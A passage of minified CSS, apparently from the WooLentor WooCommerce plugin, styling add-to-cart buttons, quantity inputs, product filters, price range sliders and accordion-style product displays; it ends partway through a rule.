.wl-quantity-wrap{flex-wrap:unset!important}.wl-addto-cart.wl-style-2 .cart .quantity[data-type="type-2"] .ct-increase,.wl-addto-cart.wl-style-4 .cart .quantity[data-type="type-2"] .ct-increase,.wl-addto-cart.wl-style-4 .cart .quantity[data-type="type-2"] .ct-decrease,.wl-addto-cart.wl-style-2 .cart .quantity[data-type="type-2"] .ct-decrease{display:none}.woolentor-page-template .ct-woo-account{display:block}.wl-addto-cart.wl-style-2 .cart .quantity a.plus,.wl-addto-cart.wl-style-4 .cart .quantity a.minus,.wl-addto-cart.wl-style-4 .cart .quantity a.plus,.wl-addto-cart.wl-style-2 .cart .quantity a.minus,.wl-addto-cart.wl-style-4 .cart .quantity>.plus,.wl-addto-cart.wl-style-2 .cart .quantity>.minus,.woolentor_current_theme_oceanwp .wl-addto-cart .cart .quantity a.plus,.woolentor_current_theme_oceanwp .wl-addto-cart .cart .quantity a.minus{display:none}.wl-addto-cart.wl-style-2 .wl-quantity-wrap .label,.wl-addto-cart.wl-style-2 .wl-quantity-wrap .wl-quantity,.wl-addto-cart.wl-style-3 .wl-quantity-wrap .label,.wl-addto-cart.wl-style-5 .wl-quantity-wrap .label{display:inline-block}.wl-addto-cart form.cart>a.wishsuite-product-before_cart_btn,.wl-addto-cart.grouped form.cart .wl-cart-wrap>a.wishsuite-product-before_cart_btn,.wl-addto-cart.variable form.cart .single_variation_wrap .woocommerce-variation-add-to-cart>a.wishsuite-product-before_cart_btn{display:none}.wl-addto-cart form.cart .htcompare-button-area,.wl-addto-cart form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .htcompare-button-area{display:none}.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart div.quantity,.wl-addto-cart.wl-style-2 form.cart div.quantity{float:none;margin-right:0}.wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap{display:flex;margin-bottom:30px}.wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity-cal{display:flex;flex-wrap:wrap;border-bottom:1px solid #333;align-items:center;margin-left:80px}.wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap span.label{font-size:14px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#333;margin-top:5px}.wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity{background:transparent;color:#666;font-size:14px}.woocommerce .wl-addto-cart.wl-style-2 .quantity input[type="number"]{border-width:0;color:#212529;font-weight:500;text-align:center;width:4em}.wl-addto-cart form.cart .wl-quantity-wrap .wl-quantity{cursor:pointer}.wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity{padding-left:0;padding-right:35px}.wl-addto-cart.wl-style-2 form.cart .wl-quantity-wrap .wl-quantity.wl-qunatity-plus{padding-right:0;padding-left:35px}.woocommerce .wl-addto-cart.wl-style-2 .quantity input[type="number"]::-webkit-outer-spin-button,.woocommerce .wl-addto-cart.wl-style-2 .quantity input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .wl-addto-cart.wl-style-2 .quantity input[type="number"]{appearance:textfield;-moz-appearance:textfield}.woocommerce div.product .wl-addto-cart form.cart:after,.woocommerce div.product .wl-addto-cart form.cart:before,.wl-addto-cart form.cart:after,.wl-addto-cart form.cart:before{display:none}.woocommerce div.product .wl-addto-cart.external.wl-style-2 form.cart .button,.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart .button,.wl-addto-cart.wl-style-2 form.cart .button,.wl-addto-cart.external.wl-style-2 form.cart .button{vertical-align:baseline;float:none;font-weight:400;line-height:24px;margin-bottom:10px;padding:15px 40px;text-align:center;white-space:nowrap;letter-spacing:1px;text-transform:uppercase;color:#fff;border:1px solid #333;border-radius:500px;background-color:#333}.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart .button:hover,.wl-addto-cart.wl-style-2 form.cart .button:hover{background:#fff;color:#333;border-color:#333}.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap,.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap{display:flex;margin-bottom:30px;gap:15px}.woocommerce div.product .wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap{display:flex;flex-wrap:wrap;gap:15px}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.after .single_add_to_cart_button,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.after .single_add_to_cart_button{order:1}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.after .wishlist,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.after .wishlist{order:2}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.after .compare,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.after .compare{order:3}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.before .single_add_to_cart_button,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.before .single_add_to_cart_button{order:3}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.before .wishlist,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.before .wishlist{order:1}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.before .compare,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.before .compare{order:2}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.both .single_add_to_cart_button,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.both .single_add_to_cart_button{order:2}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.both .wishlist,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.both .wishlist{order:1}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.both a.wishlist,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.both a.wishlist,.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.both a.woolentor-compare,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.both a.woolentor-compare{width:100%;height:100%;justify-content:center}.wl-addto-cart.wl-style-2 form.cart .wl-cart-wrap.both .compare,.wl-addto-cart.wl-style-5 form.cart .wl-cart-wrap.both .compare{order:3}.wl-addto-cart.external.before.wl-style-2 form.cart .single_add_to_cart_button,.wl-addto-cart.external.before.wl-style-5 form.cart .single_add_to_cart_button{order:3}.wl-addto-cart.external.before.wl-style-2 form.cart .wishlist,.wl-addto-cart.external.before.wl-style-5 form.cart .wishlist{order:1}.wl-addto-cart.external.before.wl-style-2 form.cart .compare,.wl-addto-cart.external.before.wl-style-5 form.cart .compare{order:2}.wl-addto-cart.external.after.wl-style-2 form.cart .single_add_to_cart_button,.wl-addto-cart.external.after.wl-style-5 form.cart .single_add_to_cart_button{order:1}.wl-addto-cart.external.after.wl-style-2 form.cart .wishlist,.wl-addto-cart.external.after.wl-style-5 form.cart .wishlist{order:2}.wl-addto-cart.external.after.wl-style-2 form.cart .compare,.wl-addto-cart.external.after.wl-style-5 form.cart .compare{order:3}.wl-addto-cart.external.both.wl-style-2 form.cart .single_add_to_cart_button,.wl-addto-cart.external.both.wl-style-5 form.cart .single_add_to_cart_button{order:2}.wl-addto-cart.external.both.wl-style-2 form.cart .wishlist,.wl-addto-cart.external.both.wl-style-5 form.cart .wishlist{order:1}.wl-addto-cart.external.both.wl-style-2 form.cart .compare,.wl-addto-cart.external.both.wl-style-5 form.cart .compare{order:3}.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon,.wl-addto-cart.wl-style-2 form.cart .wl-cart-icon,.wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{width:56px;height:56px;color:#333;border:1px solid #696969;background-color:transparent;border-radius:50%;display:flex;justify-content:center;font-size:22px;align-items:center;cursor:pointer;transition:1.2s}.wl-addto-cart.wl-style-5 form.cart .wl-cart-icon.wishlist .wishsuite-button svg{height:22px;width:22px}.wl-addto-cart.wl-style-5 form.cart .wl-cart-icon{border-radius:0}.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon:hover,.wl-addto-cart.wl-style-2 form.cart .wl-cart-icon:hover,.woocommerce div.product .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon:hover,.wl-addto-cart.wl-style-5 form.cart .wl-cart-icon:hover{color:#fff;background:#333}.woocommerce div.product .wl-addto-cart.wl-style-2 form.cart .wl-cart-icon:hover>a,.wl-addto-cart.wl-style-2 form.cart .wl-cart-icon:hover>a,.woocommerce div.product .wl-addto-cart.wl-style-5 form.cart .wl-cart-icon:hover>a,.wl-addto-cart.wl-style-5 form.cart .wl-cart-icon:hover>a{color:#fff}.wl-addto-cart.wl-style-2 form.cart .wl-cart-icon a svg{width:22px;height:22px}.wl-addto-cart.external.wl-style-2 form.cart{display:flex;flex-wrap:wrap;gap:10px}.woocommerce div.product .wl-addto-cart.external.wl-style-5 form.cart .button,.wl-addto-cart.external.wl-style-5 form.cart .button{padding:15px 40px;line-height:24px}.wl-addto-cart.wl-style-3 form.cart,.wl-addto-cart.wl-style-4 form.cart,.wl-addto-cart.wl-style-5 form.cart,.wl-addto-cart.variable.wl-style-3 form.cart .single_variation_wrap .woocommerce-variation-add-to-cart,.wl-addto-cart.variable.wl-style-4 form.cart .single_variation_wrap .woocommerce-variation-add-to-cart,.wl-addto-cart.variable.wl-style-5 form.cart .single_variation_wrap .woocommerce-variation-add-to-cart{display:flex;flex-wrap:wrap;gap:15px;flex-direction:row;margin-bottom:30px;align-items:center}.woolentor-quickview-content-builder .wl-addto-cart.external.wl-style-5 form.cart{flex-wrap:unset}.wl-addto-cart.wl-style-3 form.cart .wl-quantity-wrap,.wl-addto-cart.wl-style-5 form.cart .wl-quantity-wrap{display:flex;align-items:center;flex-wrap:wrap;gap:15px}.wl-addto-cart.wl-style-3 form.cart .wl-quantity-wrap{flex:1}.woocommerce div.product .wl-addto-cart.wl-style-3 form.cart .wl-cart-wrap,.wl-addto-cart.wl-style-3 form.cart .wl-cart-wrap,.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart .wl-cart-wrap,.wl-addto-cart.wl-style-4 form.cart .wl-cart-wrap{flex:1.5}.woocommerce div.product .wl-addto-cart.wl-style-3 form.cart .button,.wl-addto-cart.wl-style-3 form.cart .button,.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart .button,.wl-addto-cart.wl-style-4 form.cart .button{float:none;width:100%;background-color:#222}.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart .button:not(.woolentor-quick-checkout-button),.wl-addto-cart.wl-style-4 form.cart .button:not(.woolentor-quick-checkout-button){padding:19px 0;border-radius:5px}.woocommerce div.product .wl-addto-cart.wl-style-3 form.cart .button:not(.woolentor-quick-checkout-button),.wl-addto-cart.wl-style-3 form.cart .button:not(.woolentor-quick-checkout-button){padding:15px 0;border-radius:5px}.woocommerce .wl-addto-cart.wl-style-5 .quantity .qty{width:4.631em;text-align:left;min-height:0}.woocommerce .wl-addto-cart.wl-style-5 .quantity input[type="number"]{padding:12px 7px}.woocommerce .wl-addto-cart.wl-style-3 .quantity input[type="number"]{text-align:left;width:100%;padding:10px 9px;border-radius:5px}.woocommerce div.product .wl-addto-cart.wl-style-3 .wl-quantity-wrap .label,.wl-addto-cart.wl-style-3 .wl-quantity-wrap .label{flex:1}.woolentor-quickview-content-builder .wl-addto-cart.wl-style-3 .wl-quantity-wrap .label{flex:unset}.wl-addto-cart.wl-style-3 form.cart .wl-quantity-wrap .wl-quantity-cal{flex:2}.woolentor-quickview-content-builder .wl-addto-cart.wl-style-3 form.cart .wl-quantity-wrap .wl-quantity-cal{flex:unset}.wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity-cal{display:flex;background:#f7f8fa;align-items:center;padding:8px 0;border-radius:5px}.wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity,.wl-addto-cart.wl-style-4 form.cart .wl-quantity-wrap .wl-quantity{float:none;display:inline-block;text-align:center;width:50px;height:auto}.woocommerce .wl-addto-cart.wl-style-4 .quantity input[type="number"]{border-width:0;color:#212529;font-weight:500;text-align:center;padding:0;background:transparent;margin:0}.woocommerce .wl-addto-cart.wl-style-4 .quantity input[type="number"]::-webkit-outer-spin-button,.woocommerce .wl-addto-cart.wl-style-4 .quantity input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .wl-addto-cart.wl-style-4 .quantity input[type="number"]{appearance:textfield;-moz-appearance:textfield}.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart div.quantity,.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart div.quantity{margin:0}.woocommerce div.product .wl-addto-cart.wl-style-3 form.cart .wl-wishlist-compare-txt,.wl-addto-cart.wl-style-3 form.cart .wl-wishlist-compare-txt{display:block}.wl-wishlist-compare-txt{margin:0;padding:0;width:100%;margin-top:15px}.wl-wishlist-compare-txt li{list-style:none}.wl-wishlist-compare-txt .wishsuite-button.wltooltip_no span.wishsuite-btn-text{display:block}.wl-wishlist-compare-txt .htcompare-btn.woolentor-compare{margin-left:6px}.woocommerce div.product .wl-addto-cart.wl-style-4 form.cart .wl-wishlist-compare-txt,.wl-addto-cart.wl-style-4 form.cart .wl-wishlist-compare-txt{display:flex;flex-wrap:wrap;gap:20px}.wl-addto-cart.grouped .wl-quantity-grouped-cal{display:flex;align-items:center}.wl-addto-cart.grouped .wl-quantity-grouped-cal .wl-quantity{padding:2px 16px;border:1px solid #eaeaea;cursor:pointer}.wl-addto-cart.grouped.wl-style-1 .wl-quantity-grouped-cal .wl-quantity{display:none}.wl-addto-cart.grouped .wl-quantity-grouped-cal .wl-quantity.wl-qunatity-minus{border-right:none}.wl-addto-cart.grouped .wl-quantity-grouped-cal .wl-quantity.wl-qunatity-plus{border-left:none}.wl-addto-cart.grouped.wl-style-3 .wl-quantity-grouped-cal .wl-quantity.wl-qunatity-minus,.wl-addto-cart.grouped.wl-style-5 .wl-quantity-grouped-cal .wl-quantity.wl-qunatity-minus{display:none}.wl-addto-cart.grouped.wl-style-3 .wl-quantity-grouped-cal .wl-quantity.wl-qunatity-plus,.wl-addto-cart.grouped.wl-style-5 .wl-quantity-grouped-cal .wl-quantity.wl-qunatity-plus{display:none}.wl-addto-cart.grouped .wl-quantity-grouped-cal .quantity input[type="number"]{border:1px solid #eaeaea}.woolentor-filter-wrap{overflow:hidden}.rtl .woolentor-filter-wrap ul li ul{padding-left:0;padding-right:20px}h2.wl_filter_title{margin:0 0 10px 0;color:#2d2a2a;font-weight:600;font-size:20px;padding:0 0 15px 0;border-bottom:1px solid #eee}.woolentor-filter-wrap form.wl_product_search_form{border:2px solid rgba(129,129,129,.2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woolentor-filter-wrap form.wl_product_search_form input[type="search"]{box-sizing:inherit;padding:0 15px;height:42px;border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;vertical-align:middle;font-size:14px;-webkit-transition:border-color 0.5s ease;transition:border-color 0.5s ease;border:0;width:calc(100% - 50px)}.woolentor-filter-wrap form.wl_product_search_form button{width:50px;padding:0;height:42px;text-align:center;background:transparent;transition:0.4s;color:#222;border:none}.woolentor-filter-wrap ul{margin:0;padding:0;list-style:none}.woolentor-filter-wrap ul li{border-bottom:1px solid #eee;margin:0}.woolentor-filter-wrap ul li:last-child{border-bottom:0}.woolentor-filter-wrap ul li a{padding:12px 0;display:inline-block;color:#464646;font-weight:400;font-size:14px;transition:0.4s}.woolentor-filter-wrap ul>li:hover>i,.woolentor-filter-wrap ul li a:hover{color:#f05b64}.woolentor-filter-wrap ul li i{margin-right:10px}.woolentor-filter-wrap ul li ul{padding-left:20px;border-top:1px solid #eee}.woolentor-filter-wrap ul li.wlchosen i{display:none}.woolentor-filter-wrap ul li.wlchosen a{position:relative;padding-left:15px}.woolentor-filter-wrap ul li.wlchosen>a::before,.woolentor-filter-wrap ul li.wlchosen>a::after{position:absolute;top:calc(50% - 1px);left:0;width:12px;height:2px;content:"";-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#f05b64}.woolentor-filter-wrap ul li.wlchosen a:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.woolentor-filter-wrap select{padding-right:30px;background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;background-image:url([data-uri]);padding:0 15px;max-width:100%;width:100%;height:42px;border:2px solid rgba(129,129,129,.2);border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;vertical-align:middle;font-size:14px;-webkit-transition:border-color 0.5s ease;transition:border-color 0.5s ease;-webkit-appearance:none;appearance:none}.woolentor_slider_range.ui-slider{position:relative;background:#dbdbdb none repeat scroll 0 0;border:medium none;border-radius:50px;height:5px;margin-bottom:12px;margin-left:auto;margin-right:0}.woolentor_slider_range .ui-slider-range.ui-widget-header.ui-corner-all{height:100%;position:absolute;display:block;border:0;background:#fa6bff none repeat scroll 0 0;border:none;-webkit-transition:all 0s ease 0s;-o-transition:all 0s ease 0s;transition:all 0s ease 0s}.woolentor_slider_range .ui-slider-handle.ui-state-default.ui-corner-all{position:absolute;background:#fff none repeat scroll 0 0;border:medium none;border-radius:50%;height:15px;margin-left:0;width:15px;border:4px solid #fa6bff;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.wl_button_price{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wl_button_price button{background:#29d8db;padding:5px 12px;border-radius:3px;border:none}.wl_button_price button:hover{background:#fa6bff;text-decoration:none}.wl_product-accordion{width:100%}.wl_product-accordion .panel.panel-default{margin-bottom:20px}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%)}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 30px;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;position:relative;cursor:pointer}@media only screen and (max-width:479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa}@media only screen and (max-width:479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (max-width:575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.wl_product-accordion .card-body .product-thumbnail{width:260px}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%}@media only screen and (max-width:575px){.wl_product-accordion .card-body .product-content{margin-left:0}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px}@media only screen and (max-width:575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px}@media only screen and (min-width:992px) and (max-width:1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 0;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .htcompare-btn,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .wishsuite-button{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;text-align:center}.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .wishsuite-button{padding:3px 10px}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .wishsuite-button svg{width:15px;height:15px}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1}.wl_single-product-item ul.action a.htcompare-btn.loading{padding:0}.wl_single-product-item ul.action a.htcompare-btn.added:after{display:none}@media only screen and (max-width:479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;height:600px;width:100%;position:relative;z-index:3;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;opacity:0;margin:0;width:100%;-o-text-overflow:ellipsis;text-overflow:ellipsis;position:relative;z-index:5;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}@media only screen and (max-width:767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px}}@media only screen and (max-width:575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px}@media only screen and (min-width:992px) and (max-width:1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.htcompare-btn,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.wishsuite-button,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.wishsuite-button svg{width:15px;height:15px}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .star-rating{float:none}@media only screen and (max-width:575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%}}.va-title{font-size:20px}.va-content{display:none;margin-left:25px}.wl_product-accordion .wishlist.button-default i{margin-right:0}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;position:absolute;padding:0}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .woolentor-compare.compare::before{content:"\f0ec";position:absolute;font-family:FontAwesome!important;font-size:18px}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;text-align:center}.wl_product-accordion-content .price ins{background:transparent}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer}.wl_single-product-item a.htcompare-btn{justify-content:center}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;position:relative;z-index:9;background:#fff}.wl_single-product-item .product-thumbnail .images{width:100%!important;-webkit-box-shadow:0 0 6px rgba(112,112,112,.2);box-shadow:0 0 6px rgba(112,112,112,.2);border-radius:50%;margin-bottom:0!important}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%}@media only screen and (max-width:767px){.wl_single-product-item .product-thumbnail{height:auto}}@media only screen and (max-width:575px){.wl_single-product-item .product-thumbnail{height:auto}}.wl_single-product-item 